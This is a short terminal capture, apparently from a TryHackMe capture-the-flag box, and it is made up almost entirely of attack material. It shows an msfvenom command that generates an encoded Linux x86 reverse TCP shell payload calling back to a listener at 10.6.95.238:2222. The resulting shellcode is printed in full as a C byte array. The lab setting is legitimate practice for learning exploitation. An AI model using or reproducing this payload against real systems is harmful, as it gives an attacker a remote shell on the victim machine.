 ┌──(kali㉿kali)-[~/thm/boxes/beskarNights]
└─$ msfvenom -p linux/x86/shell_reverse_tcp LHOST=10.6.95.238 LPORT=2222 EXITFUNC=thread -f c -a x86 -b "\x00\x0a"
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 95 (iteration=0)
x86/shikata_ga_nai chosen with final size 95
Payload size: 95 bytes
Final size of c file: 425 bytes
unsigned char buf[] =
"\xb8\x73\x2e\x28\xea\xd9\xd0\xd9\x74\x24\xf4\x5f\x31\xc9\xb1"
"\x12\x83\xef\xfc\x31\x47\x0e\x03\x34\x20\xca\x1f\x8b\xe7\xfd"
"\x03\xb8\x54\x51\xae\x3c\xd2\xb4\x9e\x26\x29\xb6\x4c\xff\x01"
"\x88\xbf\x7f\x28\x8e\xc6\x17\xa1\x76\x66\x09\xdd\x74\x98\xdd"
"\xb0\xf0\x79\x6d\xaa\x52\x2b\xde\x80\x50\x42\x01\x2b\xd6\x06"
"\xa9\xda\xf8\xd5\x41\x4b\x28\x35\xf3\xe2\xbf\xaa\xa1\xa7\x36"
"\xcd\xf5\x43\x84\x8e";